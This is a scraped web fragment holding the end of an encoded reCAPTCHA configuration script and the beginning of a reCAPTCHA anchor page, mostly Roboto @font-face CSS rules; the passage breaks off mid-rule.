DoMOtXUbCsBxCDR/[base64]/CuCDCncOGw5AuwqsGw77DuG7CrsKRw6F6wplRwq1owrgYXQzCsMKKwq4PB8KSb8Ohw55ZeEdYMhslK8Obw7Now5XDtAkJwp/[base64]/JsOTwqk5w63Dv8OcBMO2wpotGh0bwrtZBT0Qw6NpEcKJXDk1w6bDm8Kbwr4absOGXcKmw5fDkcKLwod/wozDuMO5JMKWw6HCvmDCg3tOPsKEAUbCu0HDjR0QflrDp8KhwpE1wplPRMOQEjTCicOvw6nDpMOOex3DgcOzwotewrheFF5SOMOgfBVawq/CocOMFDwqGm1bGcK2TcO2HFLCqSM1R8KSNsOiYH0Zw6fCu8Kxd8OZw6ZvcV3Dgmt9OXTDpcOVw7vDg33Ckx3DmB/CrsOsMCJ2ScKETC91w4wSwr3CosOoHMKTLcO6CS9JwrPCrHcXJsK5w5rCmsKMCcKxw4zDrcObai5dJsKBQcOXwo/CgCnDrcKNXzLCgsOsZnrDn8OBb201wrx4w7gFwqLDiUvDr8Obw6EpXsOjCMOLFsKzZ8OoTsO0esKmLsK+w7FDw5ESwpdDwqUBe8OIIlfDrsOBSCQDHhkAOcKQaMKgIMOywpoVHjHDp3bCvADDu8Oiw7UnWRLDvsO/w6fCgcOKwo3CkcOlw7dkWMK1FDgzwrrCnsOHVg3Cg39qZMKoIm3Dp8KRwo07IcKlwr5HwoDDmsOrNxEyw4fDoMK4NEIHw6XDihvDuhDDo8OEBMOFFgU0wobDgA7Dr2HDqBwkw4dLOMOEwp/DngwEwoVlwpE1a8O0wpkJPQHDvxnDt8Kiwo8cAsKLw5VPw41Nwrp/w5V/[base64]/DtsKfwrvCqcK0ZMOXwr7CoErCsWjCpGFcw6HDs3bDt8K6FGAOasO4w4fDvgB7OlvDscO8C8K8woPDmzfDmMOFKcOCJ0BXVMOFccOWeQEea8O+CsK8wqbCqMKDwqPDoydaw4Ydw6/DqsO1CcKJcsOfFcKdAsO4eMOow6jCpm7CpFXDhkg8D8Odw4rCvcOCwoTDqsOjZ8OhwqTCpH07B2nCgCPDiQ15XcKNw4DDlBzDqXYrCcOqwqFSwotpWxfDsFUqRsKNwoPCgMOow4Joe8KBK8KNw55cwrsYwoHDjcKgwpMvZGLCksK/w5EgwowdccOLYcKxw7XDgA87MMKeCcK0w5fDtsO0YhpDw4rDqBPDv3PCuzdGCmUuMhfDj8OoNyAUwpfCgBjCgGrClMK1wofCk8KIeyrCnwfDgGB2SFrDugHCpELDv8OjNRzCpsKPwr/DnyNXw5NAwrHChBzDhsORQcKzw4XCocO/[base64]/[base64]/UsKMwrM5w6LDpyMDXcKuSG4yGsOybC7CpVfCmsOtRl3DiAB/wpJDWyEmw4vDhiHClUtYMx8Iw73Dv2VBw7dSwoJ7wrJABcKlw4XDhSLDs8O2w7XDs8OwwppkEMOFwrowwq5zwqQHecKHBsOcw7zCgMKWwq7Dlj/CpsOYw4DCvMOjw4xSZW4UwrXCgHnDiMKPYV9OacOsSw9hw4jDvcObw4LDuSZcwoQYw5x1wr7Dp8OkIGkyw4DDpcOWQMKZw6NFIQjCgcKrEAgNw61tSMOvwrzDhRjCg0XCg8KbMkzDrcKhw6LDtMOhYzbCkcOOw4RYZkPCgcKlwpVVw4bDlFd9bH/[base64]/DqcK8w5Naw5M/w4YMeS7DqMO5woBHeEFTwofCjwfCpMOiHsOwf8Onwq/CqxF+KRZnawfDlXPDtB3DhVfDkUM1aSw+acKHAQ3CtWLCj0jDm8KUw4HDssOwK8KmwpxMPcObFMKFwpPChH3DlxNZGcOcwroGX3VkalshLsOvUWzDr8Ovw5kyw5RPwqJsJzPDpgTCj8Oiwo/CsFkMw4TCk194w5vDkhrDhwgWFiPDtsKgw4TCtcK2woJbw6rDmzHDmMOkw6zClXnCmxfCisOzV1dPBMOXwpRzwo7DqXpow6p6wrRMM8Opwq4RbCLCo8K8wqx/wr8yU8OBDcKPwpNRwp8yw4hdw4TCvCPDn8O2a13DkDhmw7rDs8Ojw5RXFSDDrMKCw6Miwpx5HWTCs2Ipw7PCk31dw7Auw7jDowrDuMKrVycPwo1qwowuTcKRw4xnw5bCu8KEPxsyfWoRQmwuDS/CtcKKPCJbw6fDm8KIw7vDs8K9wos4w6bCh8K1wrLDlcOyFzxsw7hrHsOEw5HDkwXDucO6w6I4wrBmB8O+FMKWcjHDksK4wp3DomktYWAew682dMKVw5bCpMOkVHB/woxgJcOBbm/[base64]/CgH5/[base64]/DvgrDjhfDr8OFMsKGAF3DosOkw63DrUlCwpjClMOWwoDDpcOAV8K3BHZSDMKWw61mHwXCuFrCkmzDuMOmCEYzwpZQX0VmR8KEwpDCjMOvTWzCvTEhbCABN0PChQpUBDnDr2XDvRV7BE7CtcOGwoHDjcK/wp7Ch0FHw7PCqcK8wr4xAMKvfcObw5E5w4gnwpbDlsONw70HBl1pccKjaTwfw6hNw4FycAUPWzrDqC/ClcKjwpE+ZTlPw4bCocOow4h1w6LCu8Kaw5ApbsO1GmHDtlZcYEbDti3DmcOxw7tXwqNVJi1gwoLCnwAhd2lZRMOlw5fDgTbDrMOTG8OnIUhrdVzCnl7CiMOKw5PCnBXCpcK+FsKIw5d3w6fCpMOow78DJsOXC8K/w7LCkDsxFAXDvH3ChX3Du8OMJcO1P3Q/w7hOfWPClcKAIsKGw7YSwroAw5UHwqHDs8Krwp7Dv2szGWvDgMK1w4zCtMOiwq3DoHNRwr54woLDlHzDh8KCecK7wqDCnMKLRsOyQFoSCcO5wrLDrQ3DlMKdcMKNw40kwoIUwrzDvcOKw6LDhSfCh8K9LcK9w6/Dv8KWMsK6w6Uowr4Fw6xiNsKXwoBqwrkZbVTCjlPDusOYSsOlw7vDrVLClhZZN1rDgsO/w7rDj8Ovw6jCucO6w5jDtH/CpHYnwoJow63Dq8KUwpvDncOPwofCpyXCpMOgGFB/dxpew7DDoQbDjcKzUcOdBcOhw4XCrcOnCMO4w5TCmk3DjMOFbsO2YwrDsFVBw7t+woJZZ8OnwqPCpTAAwoV3NRVrwofCtjbDicKLcMOtw6PDrn8qDRPDiz0WXHLDgwhnw6AjMMOKwoNRMcK7w5Adw6ocGMKBBcKnw5nDn8KQwpgnP3HDgnHDkWU/eX44w5wywqfCtcOfw5Q7bsO0w6fDrwfDhRnDtUfCgcKVwoVuwpLDrsKbbsOdQ8OGwrQ5woIlOBnDgMO8wr3CrsKhSHzDgMKmwq3Cty87w75Gw5AMwoEIF2Vyw4HDicKlCCAkw6d7cjh8HcKVOMKxwpMIKjPDoMOiX3XCvXsILsO9JDfCocOjAMOsez54YF/Ds8KhWXVDw7fCtyfCrsOkPy/Dv8KGSlJLw5YZwr8fw7dOw7NnW8KoDVnDlMOJEMO4dnIewqjCiBLDicOgwoxCwokjIcKsw4QywqN1w7/Dt8Kww7MCHmZ1w5rDjMKleMKGfArChy5EwqHCi8Kpw6AHFR92w5vCusONSxBAwo3DhsKne8OUw6vDiHNYdFnCm8O9c8K2w5PDlg3CpsOCwoDCtsOgRlZ/S8KQwrM4wobChMKCwoHCpDrDssKDwq0eUcOQwrdaM8K/woswBcO1BsKJw4hxbMOuBMO9wo/DnnsDwrRLwoNxw7UzMMOMwolrw7wlwrMawr/CmMOjwph1I1rDlMKXw6EpRsKvw4cewqIsw7XCrnzChmF1w5HDtcK/\x22],null,[\x22conf\x22,null,\x226LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.rewindingmachine.net:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22umvPnZ55r3GTo5OrAaFNfaSgB/4gCU9JePTqDitNjzI\\u003d\x22,0,0,null,1,1768735026431,0,0,[43,213,39,106],null,[16,12,173,152,89],\x22RC-lZ7pS9Yx7FefFQ\x22,null,null,null,null,null,\x220dAFcWeA5i2KpclXuzMjOHiFMl5jH0LEB403AVdIjXanAt_50WZTVBl9L7KtynkjQeHFOOuw9aUj2K3fTnLdasW-etRbV3lC4xwg\x22,1768817826417]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh&co=aHR0cDovL3d3dy5yZXdpbmRpbmdtYWNoaW5lLm5ldDo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=evx4r88jhgc8
body_size: 49031
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
